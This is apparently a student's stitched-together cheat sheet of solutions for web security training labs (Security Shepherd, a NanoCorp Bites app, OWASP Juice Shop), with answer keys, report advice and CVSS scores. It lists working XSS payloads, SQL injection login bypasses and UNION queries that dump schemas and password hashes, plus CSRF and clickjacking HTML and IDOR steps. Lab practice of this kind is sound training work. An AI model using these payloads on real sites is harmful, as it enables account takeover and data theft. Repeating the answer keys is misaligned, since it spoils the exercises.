SHEPHERD
i. remove not from cookie
do not reload
click on check lesson complete button
ii.
"></IFRAME<SCRIPT>alert('XSS')</SCRIPT>
<IMG SRC="#" ONERROR="alert('XSS')"/>
<INPUT TYPE="BUTTON" ONCLICK="alert('XSS')"/>
<IFRAME SRC="javascript:alert('XSS');>

paste this in the textbox. done. keep clicking on ok in the alert dialogue box.
iii. XSS One — Quick Solution
The form filters basic <script> tags, so bypass it with a different tag/event handler.

<img src=x onerror="alert(1)">
- Paste the payload into the search box.
- Click Search.
- The alert pops → result key appears. Submit it.

iv. For this one the answer is Battery777 (donot ask for solution)
v . MY SQL was fucked, so it didnt work, if it works for you try
' OR '1'='1
Vi. use double quotes
" OR "1"="1
Vii.
DrumaDrumaDrumBoomBoom
Viii
base64isNotEncryptionBase64isEncodingBase64HidesNothingFromYou
dXNlclJvbGU9YWRtaW5pc3RyYXRvcg==
dXNlclJvbGU9dXNlcg==
' UNION SELECT 1-- -

<img src=x onerror=alert("XSS")>
' UNION SELECT 1, 100, 'Troll'-- -
' UNION SELECT 1, 100, 'Troll'-- -
nano corp
i. login
to login create an account, it will say admin approval req.
try to login in again with intercept on in burpsuit
send the req to repeater
change the field upgrade insecure req to 0 (from 1 --> 0)
ii. dom site scripting is happening in restaurant search bar
Put <script>alert('XSS')</script> in the search bar to see alert dialogue box
Iii. using zaproxy in terminal


PTO
IV) BUFFERE OVERFLOW



v) Missing X-Content-Type-Options Hea

Missing X-Content-Type-Options Header (Reflected in ZAP as "X-Content-Type-Options Header Missing")

The Core Concept
When a browser downloads a file from a web server, it looks at the Content-Type header to know what to do with it (e.g., render it as text, display an image, or run it as JavaScript). If a server doesn't enforce strict types, browsers try to guess the file type—a process called MIME Sniffing.
An attacker can exploit this by uploading a malicious text or image file containing hidden code, and the browser might "sniff" it and execute it as a script. Setting X-Content-Type-Options: nosniff stops this behavior dead in its tracks.

How to Test and Prove It
You can prove this flaw directly by looking at the raw response headers using your browser's Developer Tools:
- Open your browser, navigate to http://192.168.20.178:42738/login, and press F12 (or right-click and choose Inspect) to open the Developer Tools.
- Click on the Network tab at the top of the developer panel.
- Refresh the page (Ctrl + R).
- Click on the very first request in the list (the one named login).
- Look at the Headers panel on the right side, specifically under the Response Headers section.
- The Result: Look through the list of headers returned by the server. You will notice that X-Content-Type-Options: nosniff is completely missing from the list. Take a screenshot of this headers panel showing its absence as your definitive proof!

vi) Missing Anti-Clickjacking Header


The Core Concept
Clickjacking happens when an application allows itself to be embedded inside an invisible frame (<iframe>) on a completely different, malicious website. This allows an attacker to trick a user into clicking buttons (like "Delete Account" or "Submit Payment") without their knowledge. Secure applications use the X-Frame-Options: DENY or a Content-Security-Policy: frame-ancestors header to prevent this.

How to Test and Prove It (The 1-Minute Exploit)
- On your Kali machine, open a terminal or a simple text editor (like Mousepad).
- Paste the following basic HTML code into a new file and save it as clickjack.html:
- HTML
<html>
<head>
<title>Clickjacking Test Template</title>
</head>
<body>
<h1>If you can see the login/signup page below, it is Vulnerable!</h1>
<iframe src="http://192.168.20.178:42738/login" width="800" height="600"></iframe>
</body>
</html>

- Double-click the clickjack.html file to open it directly in your web browser.
- The Result: If the NanoCorp Bites login page successfully loads inside that box, the application is completely vulnerable to clickjacking. Take a screenshot of your browser showing the embedded page—this is your undeniable Proof of Concept (PoC).

JUICE SHOP BABY
OWASP Juice Shop — Complete Solutions Guide
Organized by difficulty. Do TIER 1 first, document those as F-01 through F-04 in your report, then tackle TIER 2 if you have time. Skip TIER 3 unless you finish everything else.

⚠️ Read these warnings before starting
Avoid the NoSQL DoS challenge — it intentionally hangs the server. If you run it, the app may freeze for everyone in your lab instance. Skip it.
Some challenges modify global state (delete reviews, change other users' data). Once done, they can't be undone without resetting the lab.
Refresh the scoreboard after every successful exploit to confirm the challenge turned green. Sometimes there's a 5-second delay.
For each successful exploit, take 2 screenshots: (a) the payload/setup, (b) the result/proof. Use filenames like F-01-payload.png, F-01-success.png.
TIER 1 — Must Solve (1-2 stars) — easy wins
⭐ 1. Score Board (Miscellaneous)
Status: Already solved ✅

Description: Hidden management page that lists all challenges.

How you solved it: Navigated to /#/score-board directly.

Report this as a finding? Optional — it's more of a configuration issue than a vulnerability.

CVSS if you do: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N → 5.3 Medium (Information Disclosure)

⭐ 2. DOM XSS (XSS)
Description: Reflects unsanitized user input into the page DOM, allowing JavaScript execution.

Steps:

Click the 🔍 search icon in the top navigation bar
Type this exact payload into the search box:
<iframe src="javascript:alert(`xss`)">
Press Enter
An alert popup appears saying xss
Refresh scoreboard → "DOM XSS" turns green
Payload:

<iframe src="javascript:alert(`xss`)">
Why it works: Juice Shop renders the search query into the page using Angular's [innerHTML] binding, which executes embedded scripts within iframes.

CVSS: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N → 6.1 Medium

⭐ 3. Bonus Payload (XSS)
Description: Use a specific themed XSS payload provided as a "bonus".

Steps:

Click the 🔍 search icon
Paste this exact payload (single line, no breaks):
<iframe width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/771984076&color=%23ff5500&auto_play=true&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true"></iframe>
Press Enter
Scoreboard → "Bonus Payload" turns green
Note: May not actually play audio (no internet from lab usually) — the challenge solves based on the payload pattern, not the audio playing.

CVSS: Same as DOM XSS → 6.1 Medium

⭐⭐ 4. Reflected XSS (XSS)
Description: A reflected XSS in the order tracking page reflects the order ID into the page.

Steps:

First, you need an order ID. Make a quick order:
Add any product to your basket
Go to your basket → Checkout
Use default address and payment → place order
Note the order ID shown (e.g., 5267-...)
Now navigate to:
http://192.168.20.47:52106/#/track-result?id=<iframe src="javascript:alert(`xss`)">
(Replace IP/port with yours)
Alert pops → scoreboard → "Reflected XSS" turns green
Alternative shortcut: Sometimes works without making an order — just paste this URL directly:

http://YOUR-IP:PORT/#/track-result?id=%3Ciframe%20src%3D%22javascript%3Aalert%28%60xss%60%29%22%3E
CVSS: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N → 6.1 Medium

⭐⭐ 5. Login Admin (Injection) — THE BIG ONE
Description: SQL injection in the login form's email field bypasses authentication entirely.

Steps:

Click Account → Logout (if you're logged in)
Click Account → Login
Email field:
' OR 1=1--
(note the trailing space after --)
Password field: anything, e.g., x
Click Log in
You're now logged in as admin@juice-sh.op
Scoreboard → "Login Admin" turns green
Payload:

' OR 1=1--
If it doesn't work: Try these variations:

admin@juice-sh.op'--
' OR true--
') OR 1=1--
Why it works: The login query is constructed as SELECT * FROM Users WHERE email='<input>' AND password='<input>'. The ' closes the email string, OR 1=1 makes the WHERE always true, and -- comments out the password check. The first row returned is admin.

CVSS: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H → 9.8 Critical

🎯 Document this as F-01 — it's the highest-impact finding.

⭐⭐ 6. Login MC SafeSearch (Sensitive Data Exposure)
Description: MC SafeSearch's password is publicly known via a movie reference in his promotional video.

Steps:

Login page → Email: mc.safesearch@juice-sh.op
Password: Mr. N00dles
Click Log in → success
Scoreboard → "Login MC SafeSearch" turns green
Note: This works because the password is the rapper character's signature phrase — weak/guessable password.

CVSS: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N → 7.5 High (account takeover via weak password)

TIER 2 — Should Attempt (3 stars) — moderate difficulty
⭐⭐⭐ 7. Login Jim (Injection)
Description: SQL injection targeting a specific user account.

Steps:

Login form → Email:
jim@juice-sh.op'--
Password: anything (e.g., x)
Log in → logged in as Jim
Scoreboard → "Login Jim" green
Why it works: Same SQLi as Login Admin, but the '-- after Jim's email targets his row specifically.

⭐⭐⭐ 8. Login Bender (Injection)
Steps: Same technique as Login Jim:

bender@juice-sh.op'--
Password: anything.

⭐⭐⭐ 9. API-only XSS

⭐⭐⭐ 10. Bjoern's Favorite Pet9th-apiXSS.mp4
10th-bjoern.mp4
Description: Bjoern Kimminich's (real-life Juice Shop author) pet name is on his public GitHub.

Steps:

Forgot password → Email: bjoern@owasp.org
Security question: "Name of your favorite pet?"
Answer: Zaya
Set new password → success

⭐⭐⭐ 11. CAPTCHA Bypass
11-captcha bypass.mp4
⭐⭐⭐ 12. CSRF (Broken Access Control)
Description: The user profile update endpoint accepts cross-origin requests without proper CSRF protection.

Steps:

While logged in to Juice Shop, create an HTML file on your Kali desktop:
nano /tmp/csrf.html
Paste this content (replace IP:PORT):
<html>
<body>
<form action="http://YOUR-IP:PORT/profile" method="POST">
<input type="hidden" name="username" value="CSRF-Hacked!">
<input type="submit" value="Click me">
</form>
<script>document.forms[0].submit();</script>
</body>
</html>

nikhil(update)
<html>
<body onload="document.forms[0].submit()">

<form action="http://192.168.209.47:23671/api/Users/" method="POST">
<input type="hidden" name="username" value="CSRF-Hacked">
</form>

</body>
</html>

Open the file in Firefox: file:///tmp/csrf.html
The form auto-submits, sending a request to change your username
Visit Account → profile, see username changed to "CSRF-Hacked!"
Scoreboard → "CSRF" turns green
CVSS: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N → 6.5 Medium

⭐⭐⭐ 13. Client-side XSS Protection (XSS)
Description: XSS filtering is only done client-side via Angular sanitization, bypassable by direct API calls.

Steps:

Open Firefox DevTools (F12) → Network tab
Login to your account if not logged in
Submit a product review (find any product, scroll to reviews, write one)
In Network tab, find the request to /rest/products/<id>/reviews
Right-click → Edit and Resend (or Copy as cURL)
In the request body, change the review message to:
{"message":"<iframe src=\"javascript:alert(`xss`)\">","author":"admin@juice-sh.op"}
Send the request
Reload the product page → alert fires
Scoreboard → "Client-side XSS Protection" turns green
Easier method: Use Burp Suite — intercept the review POST, modify in Repeater, send.

⭐⭐⭐ 14. Database Schema (Injection)
14th-database_schema.mp4
Description: Use SQL injection in product search to leak the SQLite schema.

Steps:

Open this URL (replace IP):
try:
asd'))+union+select+sql,2,3,4,5,6,7,8,9+from+sqlite_master+where+type="table"--

http://YOUR-IP:PORT/rest/products/search?q=qwert')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
The response contains the database schema (CREATE TABLE statements)
Scoreboard → "Database Schema" turns green
If that exact query fails, try:

http://YOUR-IP:PORT/rest/products/search?q=')) UNION SELECT '1','2','3','4','5','6','7','8',sql FROM sqlite_master--
Why it works: The search endpoint passes user input directly into a SQLite query. UNION-based injection lets you append another SELECT to leak table definitions.

CVSS: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N → 7.5 High

⭐⭐⭐ 15. Login Amy
15th-amy login.mp4
Description: Amy's password is weak — based on her husband Kif's name (from Futurama).

Steps:

Login → Email: amy@juice-sh.op
Password: K1f.....F! (this is the password hint pattern)
Actual pwd: K1f…………………
Log in successful
Scoreboard → "Login Amy" turns green
Note: This might take a few attempts if the exact password format differs. The "One Important Final Note" referenced in the challenge description is a clue.
⭐⭐⭐ 16. Reset Jim's Password
16th-resetjim.mp4
Description: Security questions can be answered through OSINT (Jim is Captain Kirk of Star Trek).

Steps:

Logout. Go to Account → Login → "Forgot password"
Email: jim@juice-sh.op
Security question shown: "Your eldest siblings middle name?"
Answer: Samuel (Star Trek lore — Kirk's brother)
New password: anything
Scoreboard → "Reset Jim's Password" turns green
⭐⭐⭐⭐ 25. User Credentials (Injection)
Description: Extract all user emails and password hashes via SQL injection in search.

Steps:

Build on the Database Schema challenge — you now know the Users table schema
Use UNION injection to dump Users table:
http://YOUR-IP:PORT/rest/products/search?q=')) UNION SELECT id,email,password,4,5,6,7,8,9 FROM Users--
Response contains emails + bcrypt hashes
Scoreboard → "User Credentials" turns green

https://github.com/juice-shop/juice-shop/blob/master/data/static/users.yml
' UNION SELECT resultKey FROM challenge_one--

"message":{"$ne":"x"},

NANO CORP BITE

create account wait for 60 sec to get verified then login

1st vulnerability ReflectedXSS

Go to the restaurant page, in the search box paste “<img src=x onerror=alert('Reflected-XSS')>” click search then done check scoreboard.

2nd Stored XSS
Go to profile page, in Display Name Box paste “<img src=x onerror=alert('Stored-XSS')>” click save changes.

3rd IDOR insecure direct object reference
Go to orders page then in url it will be your ip:port/orders

You just need to append orders/1, orders/2 to see other users order this will mark idor as done

Owasp
Task #1: Sensitive Data exposure
Got to the url/ftp and get the exposed data
Task #2: Unauthenticated metrics endpoint
http://192.168.20.47:48631/metrics

Task #3: login as administrator
' OR 1=1--
Task #4: Broken Access Control – IDOR

Underlying Concept
Insecure Direct Object References (IDOR) occur when an application uses user-supplied input to access a database object directly without verifying if the logged-in user possesses the authorization to view that specific record.

How to Solve It in Juice Shop
- Log In: Create an account or log into an existing user account on the Juice Shop instance.
- Add an Item to the Basket: Navigate to the main page and add any juice or product to your shopping basket. This initializes a basket session or record in the database.
- Inspect the Basket Request:
  - Open your browser's Developer Tools ($F12$) and switch to the Network tab.
  - Click on the shopping basket icon in the top right corner of the application to view your cart.
  - Look for a network request targeted at an endpoint structured like /rest/basket/ or /api/BasketItems/.
- Identify the Identifier: Notice how the URL or payload maps to a specific numeric ID representing your basket (for example, /rest/basket/2).
- Manipulate the Reference:
  - You can use the built-in "Edit and Resend" feature in your browser's Network tab (or a tool like Burp Suite) to modify that numeric value.
  - Change your basket identifier to a different integer (for example, if your ID was 2, change it to 1, 3, or 4).
  - Send the modified request. If successful, the application will return the JSON data or render the product list belonging to another user's basket.

Task #6: Broken Access Control

Underlying Concept
This flaw occurs when the application relies completely on parameters provided in the client-side API request body to assign ownership of data (like an author's email or user ID), rather than deriving the identity of the creator securely from the server-side session token.

How to Solve It in Juice Shop
- Navigate to Product Reviews: Log in, click on any product from the main dashboard to open its details window, and look for the option to write or submit a review.
- Capture the Submission Request:
  - Ensure your browser's Network tab is open.
  - Type a text review and click the submit button.
  - Locate the outgoing POST request sent to the backend review endpoint (typically something like /api/Products/1/reviews or /rest/products/reviews).
- Analyze the Request Body:
  - Examine the payload structure (the payload is sent as JSON data).
  - Look for properties within the JSON object that dictate who the author is. Examples include parameters like "author", "email", "userId", or "User".
- Modify the Attribute:
  - Use an intercepting tool or the "Edit and Resend" capability of the browser to alter the value of that parameter before sending it to the server.
  - Change the email address or numerical identifier from your own account details to an arbitrary placeholder or another user's known address (e.g., admin@juice-sh.op).
- Verify Ownership Bypass: Send the request. Check the product details page again to verify if your newly submitted review appears under the identity of the unauthorized target user profile.

